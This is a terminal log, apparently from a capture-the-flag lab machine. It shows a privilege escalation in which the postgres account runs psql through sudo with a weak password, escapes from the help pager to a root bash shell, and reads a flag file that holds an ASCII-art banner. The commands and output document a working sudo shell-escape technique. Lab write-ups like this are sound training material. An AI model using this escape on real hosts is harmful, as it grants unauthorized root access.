 postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
Password: 123456

Welcome to psql 8.1.0, the PostgreSQL interactive terminal.

Type:  \copyright for distribution terms
       \h for help with SQL commands
       \? for help with psql commands
       \g or terminate with semicolon to execute query
       \q to quit

root=# 、^H\
、^H\
Invalid command \. Try \? for help.
root-# \?
\?
General
  \c[onnect] [DBNAME|- [USER]]
                 connect to new database (currently "root")
  \cd [DIR]      change the current working directory
  \copyright     show PostgreSQL usage and distribution terms
  \encoding [ENCODING]
                 show or set client encoding
  \h [NAME]      help on syntax of SQL commands, * for all commands
  \q             quit psql
  \set [NAME [VALUE]]
                 set internal variable, or list all if no parameters
  \timing        toggle timing of commands (currently off)
  \unset NAME    unset (delete) internal variable
  \! [COMMAND]   execute command in shell or start interactive shell

Query Buffer
  \e [FILE]      edit the query buffer (or file) with external editor
  \g [FILE]      send query buffer to server (and results to file or |pipe)
  \p             show the contents of the query buffer
  \r             reset (clear) the query buffer
  \w FILE        write query buffer to file

Input/Output
--More--!/bin/bash
!/bin/bash
root@web04:/usr/local/pgsql/data# whoami
whoami
root
root@web04:/usr/local/pgsql/data# cat /root/flag/flag04.txt
cat /root/flag/flag04.txt
                                           ,,                   ,,
`7MMF'  `7MMF'                             db   mm            `7MM
  MM      MM                                    MM              MM
  MM      MM  ,pW"Wq.  ,pP"Ybd `7MMpdMAo.`7MM mmMMmm  ,6"Yb.    MM
  MMmmmmmmMM 6W'   `Wb 8I   `"   MM   `Wb  MM   MM   8)   MM    MM
  MM      MM 8M     M8 `YMMMa.   MM    M8  MM   MM    ,pm9MM    MM
  MM      MM YA.   ,A9 L.   I8   MM   ,AP  MM   MM   8M   MM    MM
.JMML.  .JMML.`Ybmd9'  M9mmmP'   MMbmmd' .JMML. `Mbmo`Moo9^Yo..JMML.
                                 MM
                               .JMML.